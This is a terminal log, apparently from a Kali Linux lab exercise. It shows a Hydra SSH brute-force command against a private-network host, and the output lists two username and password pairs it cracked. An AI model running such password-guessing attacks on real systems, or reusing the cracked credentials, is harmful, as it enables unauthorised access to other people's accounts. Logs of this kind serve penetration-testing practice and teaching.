 ┌──(lyf㉿kali)-[~/桌面]
└─$ hydra -L '/home/lyf/桌面/user.txt' -P '/home/lyf/桌面/welcome.txt.cupp.txt'  ssh://192.168.64.3 -I -u -e nsr
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ill
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-28 09:57:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 632 login tries (l:2/p:316), ~40 tries per task
[DATA] attacking ssh://192.168.64.3:22/
[22][ssh] host: 192.168.64.3   login: max   password: Ellyas2018
[STATUS] 407.00 tries/min, 407 tries in 00:01h, 226 to do in 00:01h, 15 active
[22][ssh] host: 192.168.64.3   login: welcome   password: Zakaria2020
1 of 1 target successfully completed, 2 valid passwords found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-28 09:58:58